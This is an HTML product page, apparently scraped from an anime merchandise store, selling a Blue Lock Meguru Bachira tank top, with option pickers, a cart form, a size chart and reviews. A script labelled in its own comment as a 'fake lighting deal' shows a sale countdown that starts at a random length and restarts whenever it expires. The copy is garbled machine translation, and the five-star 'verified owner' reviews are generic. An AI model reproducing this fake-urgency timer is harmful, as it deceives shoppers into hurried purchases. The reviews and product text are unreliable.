\uba4b\uc9c4 apparel\uc5d0\uc11c \ud574\uc57c \ud560 \uc561\uc138\uc11c\ub9ac, \uc6b0\ub9ac\uc758 \uceec\ub809\uc158\uc740 \ub2f9\uc2e0\uc744 \ub36e\uc5c8\uc2b5\ub2c8\ub2e4. Meguru Bachira Merch\uc640 \ud568\uaed8, \ub2f9\uc2e0\uc740 \ub2f9\uc2e0\uc758 \uce5c\uad6c\uc758 \ub9e4\ub825\uc774 \ub420 \uac83\uc785\ub2c8\ub2e4. \uc77c\ubc18\uc5d0 \uc815\ucc29\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624, \ud2b9\ubcc4\ud55c \uc5c5\uadf8\ub808\uc774\ub4dc! \uc9c0\uae08 \ub108\ub97c \uac00\uc838\uc640 \uc790\uc2e0\uac10\uc758 \uc2a4\ud0c0\uc77c\uc744 \ubcf4\uc5ec\uc90d\ub2c8\ub2e4.","it":"Eseguire il vostro gioco di stile con Meguru Bachira Merch! I nostri articoli alla moda e unici vi faranno distinguere dalla folla. Dall\u0027abbigliamento fresco agli accessori must-have, la nostra collezione ti ha coperto. Con Meguru Bachira Merch, sarai l\u0027invidia di tutti i tuoi amici. Non accontentatevi di ordinario, aggiornatevi a straordinario! Prendi il tuo ora e mostra il tuo stile sicuro.","nl":"Verhoog je stijl spel met Meguru Bachira Merch! Onze trendy en unieke items zullen u onderscheiden van de menigte. Van coole kleding tot must-have accessoires, onze collectie heeft je gedekt. Met Meguru Bachira Merch ben je jaloers op al je vrienden. Neem geen genoegen met gewoon, upgrade naar buitengewoon! Pak de jouwe nu en pronken met je zelfverzekerde stijl.","pt":"Suba o seu jogo de estilo com Meguru Bachira Merch! Nossos itens na moda e \u00fanicos far\u00e3o voc\u00ea se destacar da multid\u00e3o. De vestu\u00e1rio fresco para acess\u00f3rios must-have, nossa cole\u00e7\u00e3o tem voc\u00ea coberto. Com Meguru Bachira Merch, ser\u00e1s a inveja de todos os teus amigos. N\u00e3o se contente com ordin\u00e1rio, atualize para extraordin\u00e1rio! Obter o seu agora e mostrar o seu estilo confiante."}},"sort":"custom","created_at":"2024-12-17T08:30:24.000000Z","updated_at":"2025-07-26T15:50:54.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":143,"language_id":1,"element_type":"collection","element_id":130,"slug":"meguru-bachira-merch","default":true,"created_at":"2024-12-17T08:30:24.000000Z","updated_at":"2024-12-17T08:30:24.000000Z"}}],"default_url":{"id":143,"language_id":1,"element_type":"collection","element_id":130,"slug":"meguru-bachira-merch","default":true,"created_at":"2024-12-17T08:30:24.000000Z","updated_at":"2024-12-17T08:30:24.000000Z"}}],"default_url":{"id":738,"language_id":1,"element_type":"product","element_id":588,"slug":"blue-lock-tank-tops-blue-lock-meguru-bachira-tank-top-rb0512","default":true,"created_at":"2024-12-17T08:37:27.000000Z","updated_at":"2024-12-17T08:37:27.000000Z"},"variants":[{"id":672,"product_id":588,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLUELOCK73975","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:37:30.000000Z","updated_at":"2024-12-17T08:37:30.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bluelock.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Slim match, but when that&rsquo;s not your factor, order a measurement up</li>
<li>Stable colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester</li>
<li>Ethically sourced</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BLUELOCK73975</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bluelock.store/collections/blue-lock-tank-tops">Blue Lock Tank Tops</a>,
                        </li>
                                            <li>
                            <a href="https://bluelock.store/collections/meguru-bachira-merch">Meguru Bachira Merch</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jacob   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 11, 2024</div>
                        <p class="mt-2 text-sm">I really appreciate this item! It&#039;s practical, efficient, and has been a fantastic addition to my routine.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Emily   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 10, 2024</div>
                        <p class="mt-2 text-sm">Premium materials, worth every penny, with attentive service.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
